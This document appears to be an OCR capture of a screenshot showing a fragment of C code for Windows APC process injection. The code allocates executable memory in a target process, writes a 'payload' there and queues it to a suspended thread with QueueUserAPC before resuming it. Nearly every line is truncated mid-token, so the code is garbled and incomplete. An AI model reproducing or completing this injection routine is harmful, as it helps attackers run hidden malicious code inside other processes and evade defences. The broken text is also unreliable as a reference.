
  myPayloadMem = VirtualAllocEx(processHand
    MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_R
// Write payload to allocated memory
  WriteProcessMemory(processHandle, myPaylo
// Inject into the suspended thread.
  PTHREAD_START_ROUTINE apcRoutine = (PTHREA
  QueueUserAPC((PAPCFUNC)apcRoutine, thread
// Resume the suspended thread
  ResumeThread(threadHandle);

return
0
;
